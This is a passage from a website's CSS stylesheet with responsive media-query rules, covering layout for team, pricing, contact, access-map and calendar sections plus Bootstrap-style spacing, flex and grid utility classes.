		display: inline-block
	}

	.teams_contants li:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants li:nth-child(even) .img,
	.teams_contants li:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants li:nth-child(even) .txt,
	.teams_contants.staff li:nth-child(odd) .img {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants.staff li .position {
		margin: 35px 0 0
	}

	.teams_contants.staff li:nth-child(even) .img,
	.teams_contants.staff li:nth-child(odd) .txt {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants.staff li:nth-child(even) .txt {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.teams_contants.about li {
		padding: 120px 0 0
	}

	.teams_contants.about .name,
	.teams_contants.about .type {
		font-size: 44px;
		font-size: 2.75rem
	}

	.teams_contants.about .position {
		line-height: 36px;
		font-size: 22px;
		font-size: 1.375rem
	}

	.teams_contants.about .txt_area {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.teams_contants.about .img_area {
		margin-bottom: 0;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.team_uncer .team_parent {
		padding: 0
	}

	.team_uncer .team_uncer_list {
		display: inline-block;
		margin: 30px 15px 0;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 45%;
		-ms-flex: 0 0 45%;
		flex: 0 0 45%;
		width: 45%
	}

	.team_uncer .team_uncer_list:first-child,
	.team_uncer .team_uncer_list:nth-child(2) {
		margin: 5px 15px 0
	}

	.credo {
		background: url(./images/credo_top.svg) center top no-repeat, url(./images/credo_bottom.svg) center bottom no-repeat;
		padding-top: 70px;
		padding-bottom: 70px;
		margin-bottom: 120px
	}

	.credo li {
		margin-bottom: 0
	}

	.credo li span {
		margin-right: 30px;
		width: 5%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 5%;
		-ms-flex: 0 0 5%;
		flex: 0 0 5%
	}

	.credo li p {
		width: 91%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91%;
		-ms-flex: 0 0 91%;
		flex: 0 0 91%
	}

	.imgs img {
		padding-top: 0;
		padding-bottom: 0
	}

	.facilities_wrap,
	.imgs .two {
		padding: 30px 0
	}

	.bnr_area .bnrs {
		max-width: 1005px;
		margin: 110px auto 0
	}

	.price_wrap h2 {
		font-size: 26px;
		font-size: 1.625rem;
		margin-bottom: 60px
	}

	.price_wrap .commons {
		margin: 40px auto 45px
	}

	.price_wrap .btns:nth-child(even),
	.price_wrap .btns:nth-child(odd) {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.price_wrap .btns:nth-child(even):hover,
	.price_wrap .btns:nth-child(odd):hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.price_wrap .btns:nth-child(even):hover a,
	.price_wrap .btns:nth-child(odd):hover a,
	.y_btn .btns:nth-child(even):hover a,
	.y_btn .btns:nth-child(odd):hover a {
		color: #fff
	}

	.price_wrap .txt,
	.price_wrap h2 {
		padding-left: 30px
	}

	.two_btns .wrap {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.c2_sub_txt {
		margin-bottom: 90px
	}

	.deduction {
		margin-top: 120px;
		padding: 60px 0 65px
	}

	.deduction .wrap {
		max-width: 83.33333%;
		padding: 50px 80px
	}

	.deduction h2 {
		font-size: 26px;
		font-size: 1.625rem;
		margin-bottom: 45px
	}

	.deduction h2+p {
		text-align: center;
		font-size: 16px;
		font-size: 1rem
	}

	.column_4.lecture .dashed_ttl span,
	.column_4.treatise .dashed_ttl span {
		font-size: 28px
	}

	.column_4.lecture .inner {
		padding: 40px 35px
	}

	.column_4 .pickup {
		left: -15px
	}

	.column_4 .addthumb {
		padding-left: 50px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 calc(100% - 488px);
		-ms-flex: 0 0 calc(100% - 488px);
		flex: 0 0 calc(100% - 488px)
	}

	.column_4 .addthumb .add {
		max-width: 200px
	}

	.column_4 .detail {
		padding-left: 40px
	}

	.column_4 .detail .date {
		font-size: 16px;
		font-size: 1rem
	}

	.column_4 .detail h4 {
		font-size: 20px;
		font-size: 1.25rem;
		margin-bottom: 20px
	}

	.column_4.treatise .pick .inner {
		padding: 40px 50px
	}

	.column_4.treatise .pick .thumb {
		padding: 0;
		margin-bottom: 20px
	}

	.column_4.treatise .addthumb {
		padding-left: 50px;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 calc(100% - 488px);
		-ms-flex: 0 0 calc(100% - 488px);
		flex: 0 0 calc(100% - 488px)
	}

	.column_4.treatise .addthumb h4 {
		margin-top: 35px;
		margin-bottom: 60px
	}

	.years {
		margin-top: 170px
	}

	.y_btn .btns {
		display: inline-block;
		margin: 0 10px 30px;
		max-width: 167px
	}

	.y_btn .btns:nth-child(even),
	.y_btn .btns:nth-child(odd) {
		background: url(./images/arrow_bk.svg) 90% 45%/36px 8px no-repeat #fff
	}

	.y_btn .btns:nth-child(even):hover,
	.y_btn .btns:nth-child(odd):hover {
		background: url(./images/arrow_bk.svg) 120% 45%/36px 8px no-repeat #464646
	}

	.contact tr td .mwform-checkbox-field,
	.contact tr td .mwform-radio-field {
		display: inline-block
	}

	.contact tr td .horizontal-item,
	.contact tr td .horizontal-item+.horizontal-item {
		margin-right: 10px
	}

	.access_contents button,
	.contact .btns {
		font-size: 16px;
		font-size: 1rem
	}

	.contact .btns:hover {
		color: #fff;
		padding: 15px 95px
	}

	.access_contents button:hover,
	.access_contents button:hover:after,
	.access_contents button:hover:before,
	.contact .btns:hover,
	.contact .btns:hover:after,
	.contact .btns:hover:before {
		-webkit-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out
	}

	.access_contents button:hover:before,
	.contact .btns:hover:before {
		bottom: -1px;
		left: 0
	}

	.access_contents button:hover:after,
	.contact .btns:hover:after {
		top: 0;
		right: -1px
	}

	.access_main .details {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.access_main .details h2 {
		letter-spacing: .1rem;
		font-size: 26px;
		font-size: 1.625rem
	}

	.access_main .maps {
		margin-bottom: 0;
		height: 473px;
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.access_contents .map_btn {
		margin-top: 0
	}

	.access_contents .coutions .coution {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto
	}

	.access_contents .access_title {
		margin-bottom: 40px
	}

	.access_contents button {
		max-width: 250px
	}

	.access_contents button a {
		padding: 15px 30px;
		display: block
	}

	.access_contents button img {
		margin-left: 0;
		margin-right: 18%
	}

	.access_contents button:hover {
		max-width: 250px;
		color: #fff
	}

	.walk iframe {
		height: 100%
	}

	.car iframe {
		height: 480px
	}

	.car .access_list li {
		width: 100%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	.car .access_list li span {
		float: none
	}

	.bases iframe {
		height: 100%
	}

	.bases .near {
		display: inline-block
	}

	.bases .bas_list {
		margin: 0 0 40px
	}

	.bases .bas_list li {
		margin: 0 40px 0 0;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto
	}

	.types_area .access_title {
		padding-bottom: 70px
	}

	.types_area .btns {
		position: absolute
	}

	.italic {
		font-size: 42px;
		font-size: 2.625rem;
		margin-left: 40px
	}

	.xo-months {
		padding: 0;
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.xo-month-wrap {
		margin-bottom: 0;
		display: inline-block;
		width: 30%;
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 30%;
		-ms-flex: 0 0 30%;
		flex: 0 0 30%
	}

	.xo-month-wrap:last-child {
		margin-bottom: 0
	}

	.xo-event-calendar table.xo-month .month-dayname td div {
		/*margin: 15px 10px;*/
		margin: 1px;
		font-size: 18px;
		font-size: 1.125rem
	}

	table.xo-month caption {
		margin-bottom: 20px
	}

	.xo-event-calendar table.xo-month>thead th {
		padding: 10px 0;
		font-size: 18px;
		font-size: 1.125rem
	}

	.xo-event-calendar p.holiday-title {
		padding: 20px 10px 0
	}
}

@media only screen and (min-width:960px) {
	.bnr_area {
		padding: 0 0 110px
	}

	.bnr_area .bnrs .bnr_img {
		max-width: 480px
	}

	.bnr_area .bnrs .bnr_img:hover {
		opacity: .8
	}

	.bnr_area .bnrs .bnr_img:first-child {
		margin-bottom: 0
	}
}

@media (min-width:992px) {

	.navbar-expand-lg,
	.navbar-expand-lg .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-lg {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-lg .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-lg .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-lg .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-lg>.container,
	.navbar-expand-lg>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-lg .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-lg .navbar-toggler {
		display: none
	}

	.navbar-expand-lg .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.modal-lg {
		max-width: 800px
	}

	.float-lg-left {
		float: left !important
	}

	.float-lg-right {
		float: right !important
	}

	.float-lg-none {
		float: none !important
	}

	.m-lg-0 {
		margin: 0 !important
	}

	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important
	}

	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important
	}

	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important
	}

	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important
	}

	.m-lg-1 {
		margin: .25rem !important
	}

	.mt-lg-1,
	.my-lg-1 {
		margin-top: .25rem !important
	}

	.mr-lg-1,
	.mx-lg-1 {
		margin-right: .25rem !important
	}

	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: .25rem !important
	}

	.ml-lg-1,
	.mx-lg-1 {
		margin-left: .25rem !important
	}

	.m-lg-2 {
		margin: .5rem !important
	}

	.mt-lg-2,
	.my-lg-2 {
		margin-top: .5rem !important
	}

	.mr-lg-2,
	.mx-lg-2 {
		margin-right: .5rem !important
	}

	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: .5rem !important
	}

	.ml-lg-2,
	.mx-lg-2 {
		margin-left: .5rem !important
	}

	.m-lg-3 {
		margin: 1rem !important
	}

	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important
	}

	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important
	}

	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important
	}

	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important
	}

	.m-lg-4 {
		margin: 1.5rem !important
	}

	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important
	}

	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important
	}

	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important
	}

	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important
	}

	.m-lg-5 {
		margin: 3rem !important
	}

	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important
	}

	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important
	}

	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important
	}

	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important
	}

	.p-lg-0 {
		padding: 0 !important
	}

	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important
	}

	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important
	}

	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important
	}

	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important
	}

	.p-lg-1 {
		padding: .25rem !important
	}

	.pt-lg-1,
	.py-lg-1 {
		padding-top: .25rem !important
	}

	.pr-lg-1,
	.px-lg-1 {
		padding-right: .25rem !important
	}

	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: .25rem !important
	}

	.pl-lg-1,
	.px-lg-1 {
		padding-left: .25rem !important
	}

	.p-lg-2 {
		padding: .5rem !important
	}

	.pt-lg-2,
	.py-lg-2 {
		padding-top: .5rem !important
	}

	.pr-lg-2,
	.px-lg-2 {
		padding-right: .5rem !important
	}

	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: .5rem !important
	}

	.pl-lg-2,
	.px-lg-2 {
		padding-left: .5rem !important
	}

	.p-lg-3 {
		padding: 1rem !important
	}

	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important
	}

	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important
	}

	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important
	}

	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important
	}

	.p-lg-4 {
		padding: 1.5rem !important
	}

	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important
	}

	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important
	}

	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important
	}

	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important
	}

	.p-lg-5 {
		padding: 3rem !important
	}

	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important
	}

	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important
	}

	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important
	}

	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important
	}

	.m-lg-auto {
		margin: auto !important
	}

	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important
	}

	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important
	}

	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important
	}

	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important
	}

	.text-lg-left {
		text-align: left !important
	}

	.text-lg-right {
		text-align: right !important
	}

	.text-lg-center {
		text-align: center !important
	}

	.container {
		max-width: 960px
	}

	.col-lg {
		-webkit-flex-basis: 0;
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-webkit-flex-grow: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}

	.col-lg-auto {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 auto;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: none
	}

	.col-lg-1,
	.col-lg-2 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 8.33333%;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%
	}

	.col-lg-2 {
		-webkit-flex: 0 0 16.66667%;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%
	}

	.col-lg-3,
	.col-lg-4 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 25%;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%
	}

	.col-lg-4 {
		-webkit-flex: 0 0 33.33333%;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%
	}

	.col-lg-5,
	.col-lg-6 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 41.66667%;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%
	}

	.col-lg-6 {
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%
	}

	.col-lg-7,
	.col-lg-8 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 58.33333%;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%
	}

	.col-lg-8 {
		-webkit-flex: 0 0 66.66667%;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%
	}

	.col-lg-10,
	.col-lg-9 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 75%;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%
	}

	.col-lg-10 {
		-webkit-flex: 0 0 83.33333%;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%
	}

	.col-lg-11,
	.col-lg-12 {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 91.66667%;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%
	}

	.col-lg-12 {
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}

	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-webkit-order: 13;
		-ms-flex-order: 13;
		order: 13
	}

	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}

	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}

	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-webkit-order: 2;
		-ms-flex-order: 2;
		order: 2
	}

	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-webkit-order: 3;
		-ms-flex-order: 3;
		order: 3
	}

	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-webkit-order: 4;
		-ms-flex-order: 4;
		order: 4
	}

	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-webkit-order: 5;
		-ms-flex-order: 5;
		order: 5
	}

	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-webkit-order: 6;
		-ms-flex-order: 6;
		order: 6
	}

	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-webkit-order: 7;
		-ms-flex-order: 7;
		order: 7
	}

	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-webkit-order: 8;
		-ms-flex-order: 8;
		order: 8
	}

	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-webkit-order: 9;
		-ms-flex-order: 9;
		order: 9
	}

	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-webkit-order: 10;
		-ms-flex-order: 10;
		order: 10
	}

	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-webkit-order: 11;
		-ms-flex-order: 11;
		order: 11
	}

	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-webkit-order: 12;
		-ms-flex-order: 12;
		order: 12
	}

	.offset-lg-0 {
		margin-left: 0
	}

	.offset-lg-1 {
		margin-left: 8.33333%
	}

	.offset-lg-2 {
		margin-left: 16.66667%
	}

	.offset-lg-3 {
		margin-left: 25%
	}

	.offset-lg-4 {
		margin-left: 33.33333%
	}

	.offset-lg-5 {
		margin-left: 41.66667%
	}

	.offset-lg-6 {
		margin-left: 50%
	}

	.offset-lg-7 {
		margin-left: 58.33333%
	}

	.offset-lg-8 {
		margin-left: 66.66667%
	}

	.offset-lg-9 {
		margin-left: 75%
	}

	.offset-lg-10 {
		margin-left: 83.33333%
	}

	.offset-lg-11 {
		margin-left: 91.66667%
	}

	.d-lg-none {
		display: none !important
	}

	.d-lg-inline {
		display: inline !important
	}

	.d-lg-inline-block {
		display: inline-block !important
	}

	.d-lg-block {
		display: block !important
	}

	.d-lg-table {
		display: table !important
	}

	.d-lg-table-row {
		display: table-row !important
	}

	.d-lg-table-cell {
		display: table-cell !important
	}

	.d-lg-flex {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important
	}

	.d-lg-inline-flex {
		display: -webkit-inline-box !important;
		display: -webkit-inline-flex !important;
		display: -ms-inline-flexbox !important;
		display: inline-flex !important
	}

	.flex-lg-column,
	.flex-lg-row {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: normal !important;
		-webkit-flex-direction: row !important;
		-ms-flex-direction: row !important;
		flex-direction: row !important
	}

	.flex-lg-column {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column !important;
		-ms-flex-direction: column !important;
		flex-direction: column !important
	}

	.flex-lg-column-reverse,
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal !important;
		-webkit-box-direction: reverse !important;
		-webkit-flex-direction: row-reverse !important;
		-ms-flex-direction: row-reverse !important;
		flex-direction: row-reverse !important
	}

	.flex-lg-column-reverse {
		-webkit-box-orient: vertical !important;
		-webkit-flex-direction: column-reverse !important;
		-ms-flex-direction: column-reverse !important;
		flex-direction: column-reverse !important
	}

	.flex-lg-wrap {
		-webkit-flex-wrap: wrap !important;
		-ms-flex-wrap: wrap !important;
		flex-wrap: wrap !important
	}

	.flex-lg-nowrap {
		-webkit-flex-wrap: nowrap !important;
		-ms-flex-wrap: nowrap !important;
		flex-wrap: nowrap !important
	}

	.flex-lg-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse !important;
		-ms-flex-wrap: wrap-reverse !important;
		flex-wrap: wrap-reverse !important
	}

	.justify-content-lg-start {
		-webkit-box-pack: start !important;
		-webkit-justify-content: flex-start !important;
		-ms-flex-pack: start !important;
		justify-content: flex-start !important
	}

	.justify-content-lg-end {
		-webkit-box-pack: end !important;
		-webkit-justify-content: flex-end !important;
		-ms-flex-pack: end !important;
		justify-content: flex-end !important
	}

	.justify-content-lg-center {
		-webkit-box-pack: center !important;
		-webkit-justify-content: center !important;
		-ms-flex-pack: center !important;
		justify-content: center !important
	}

	.justify-content-lg-between {
		-webkit-box-pack: justify !important;
		-webkit-justify-content: space-between !important;
		-ms-flex-pack: justify !important;
		justify-content: space-between !important
	}

	.justify-content-lg-around {
		-webkit-justify-content: space-around !important;
		-ms-flex-pack: distribute !important;
		justify-content: space-around !important
	}

	.align-items-lg-start {
		-webkit-box-align: start !important;
		-webkit-align-items: flex-start !important;
		-ms-flex-align: start !important;
		align-items: flex-start !important
	}

	.align-items-lg-end {
		-webkit-box-align: end !important;
		-webkit-align-items: flex-end !important;
		-ms-flex-align: end !important;
		align-items: flex-end !important
	}

	.align-items-lg-center {
		-webkit-box-align: center !important;
		-webkit-align-items: center !important;
		-ms-flex-align: center !important;
		align-items: center !important
	}

	.align-items-lg-baseline {
		-webkit-box-align: baseline !important;
		-webkit-align-items: baseline !important;
		-ms-flex-align: baseline !important;
		align-items: baseline !important
	}

	.align-items-lg-stretch {
		-webkit-box-align: stretch !important;
		-webkit-align-items: stretch !important;
		-ms-flex-align: stretch !important;
		align-items: stretch !important
	}

	.align-content-lg-start {
		-webkit-align-content: flex-start !important;
		-ms-flex-line-pack: start !important;
		align-content: flex-start !important
	}

	.align-content-lg-end {
		-webkit-align-content: flex-end !important;
		-ms-flex-line-pack: end !important;
		align-content: flex-end !important
	}

	.align-content-lg-center {
		-webkit-align-content: center !important;
		-ms-flex-line-pack: center !important;
		align-content: center !important
	}

	.align-content-lg-between {
		-webkit-align-content: space-between !important;
		-ms-flex-line-pack: justify !important;
		align-content: space-between !important
	}

	.align-content-lg-around {
		-webkit-align-content: space-around !important;
		-ms-flex-line-pack: distribute !important;
		align-content: space-around !important
	}

	.align-content-lg-stretch {
		-webkit-align-content: stretch !important;
		-ms-flex-line-pack: stretch !important;
		align-content: stretch !important
	}

	.align-self-lg-auto {
		-webkit-align-self: auto !important;
		-ms-flex-item-align: auto !important;
		-ms-grid-row-align: auto !important;
		align-self: auto !important
	}

	.align-self-lg-start {
		-webkit-align-self: flex-start !important;
		-ms-flex-item-align: start !important;
		align-self: flex-start !important
	}

	.align-self-lg-end {
		-webkit-align-self: flex-end !important;
		-ms-flex-item-align: end !important;
		align-self: flex-end !important
	}

	.align-self-lg-center {
		-webkit-align-self: center !important;
		-ms-flex-item-align: center !important;
		-ms-grid-row-align: center !important;
		align-self: center !important
	}

	.align-self-lg-baseline {
		-webkit-align-self: baseline !important;
		-ms-flex-item-align: baseline !important;
		align-self: baseline !important
	}

	.align-self-lg-stretch {
		-webkit-align-self: stretch !important;
		-ms-flex-item-align: stretch !important;
		-ms-grid-row-align: stretch !important;
		align-self: stretch !important
	}
}

@media only screen and (min-width:992px) {
	.pc-original_l {
		display: block !important
	}

	.uncers li {
		width: 30%
	}

	.top_news li {
		margin: 0 0 0 60px;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		-webkit-align-items: center;
		-ms-flex-align: center;
		align-items: center
	}

	.top_news li a,
	.top_news li span {
		display: inline-block;
		font-size: 16px;
		font-size: 1rem
	}

	.top_news li span {
		vertical-align: top;
		margin: 0 50px 0 0;
		width: 12%
	}

	.top_news li a {
		width: 80%
	}

	.top_news li:nth-child(2) {
		margin: 8px 0 8px 60px
	}

	.y_btn .btns {
		display: inline-block;
		margin: 0 13px 30px;
		max-width: 167px
	}

	.contact .coution {
		font-size: 28px;
		font-size: 1.75rem
	}

	.contact .sp_blocks {
		display: inline-block
	}

	.contact tr td {
		padding: 15px 0;
		display: table-cell
	}

	.contact tr td:first-child {
		width: 25%;
		vertical-align: middle
	}

	.contact tr td:last-child {
		width: 75%
	}

	.contact tr td input[type=text] {
		border: 1px solid #000
	}

	.contact tr td input[type=email] {
		padding: 15px 20px;
		border: 1px solid #000
	}

	.contact tr td input[type=text] {
		padding: 15px 20px
	}

	.contact tr td input[name=coms],
	.contact tr td input[name=m_coms] {
		margin-left: 10px;
		margin-right: 0
	}

	.contact tr td input[type=email],
	.contact tr td textarea {
		width: 100%
	}

	.contact tr td .dub {
		width: 50%;
		margin-right: 50px
	}

	.contact tr td+td {
		padding: 15px 0
	}
}

@media (min-width:1200px) {

	.navbar-expand-xl,
	.navbar-expand-xl .navbar-nav {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal
	}

	.navbar-expand-xl {
		-webkit-flex-flow: row nowrap;
		-ms-flex-flow: row nowrap;
		flex-flow: row nowrap;
		-webkit-box-pack: start;
		-webkit-justify-content: flex-start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}

	.navbar-expand-xl .navbar-nav {
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu {
		position: absolute
	}

	.navbar-expand-xl .navbar-nav .dropdown-menu-right {
		right: 0;
		left: auto
	}

	.navbar-expand-xl .navbar-nav .nav-link {
		padding-right: .5rem;
		padding-left: .5rem
	}

	.navbar-expand-xl>.container,
	.navbar-expand-xl>.container-fluid {
		-webkit-flex-wrap: nowrap;
		-ms-flex-wrap: nowrap;
		flex-wrap: nowrap
	}

	.navbar-expand-xl .navbar-collapse {
		display: -webkit-box !important;
		display: -webkit-flex !important;
		display: -ms-flexbox !important;
		display: flex !important;
		-webkit-flex-basis: auto;
		-ms-flex-preferred-size: auto;
		flex-basis: auto
	}

	.navbar-expand-xl .navbar-toggler {
		display: none
	}

	.navbar-expand-xl .dropup .dropdown-menu {
		top: auto;
		bottom: 100%
	}

	.float-xl-left {
		float: left !important
	}

	.float-xl-right {
		float: right !important
	}

	.float-xl-none {
		float: none !important
	}

	.m-xl-0 {
		margin: 0 !important
	}

	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important
	}

	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important
	}

	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important
	}

	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important
	}

	.m-xl-1 {
		margin: .25rem !important
	}

	.mt-xl-1,
	.my-xl-1 {
		margin-top: .25rem !important
	}

	.mr-xl-1,
	.mx-xl-1 {
		margin-right: .25rem !important
	}

	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: .25rem !important
	}

	.ml-xl-1,
	.mx-xl-1 {
		margin-left: .25rem !important
	}

	.m-xl-2 {
		margin: .5rem !important
	}

	.mt-xl-2,
	.my-xl-2 {
		margin-top: .5rem !important
	}

	.mr-xl-2,
	.mx-xl-2 {
		margin-right: .5rem !important
	}

	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: .5rem !important
	}

	.ml-xl-2,
	.mx-xl-2 {
		margin-left: .5rem !important
	}

	.m-xl-3 {
		margin: 1rem !important
	}

	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important
	}

